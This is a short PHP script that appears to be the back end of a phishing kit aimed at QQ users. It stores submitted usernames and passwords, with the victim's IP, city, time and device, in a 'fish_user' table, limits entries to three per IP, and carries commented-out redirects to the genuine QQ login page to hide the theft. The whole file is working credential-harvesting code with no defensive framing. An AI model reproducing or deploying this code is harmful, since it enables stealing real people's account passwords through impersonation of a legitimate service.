 1 <?php
2 require_once './include/common.php';
3 $realip=real_ip();
4 $ipcount=$DB->count("SELECT count(*) from fish_user where ip='$realip'");
5 if($ipcount<3){
6 $username=daddslashes($_POST['user']);
7 $password=daddslashes($_POST['pass']);
8 $address=getCity($realip);
9 $time=date("Y-m-d H:i:s");
10 $ua=$_SERVER['HTTP_USER_AGENT'];
11 $device=get_device($ua);
12 $sql="INSERT INTO `fish_user`(`username`, `password`, `ip`, `address`, `time`, `device`) VALUES ('{$username}','{$password}','{$realip}','
{$address}','{$time}','{$device}')";
13 $DB->query($sql);
14 //在这里他完成写文件之后进行跳转
15 //header("Location: https://i.qq.com/?rd=".$username);
16 }
17 else
18 {
19 //在这里他完成写文件之后进行跳转
20 //header("Location: https://i.qq.com/?rd=".$username);
21 }
22 ?>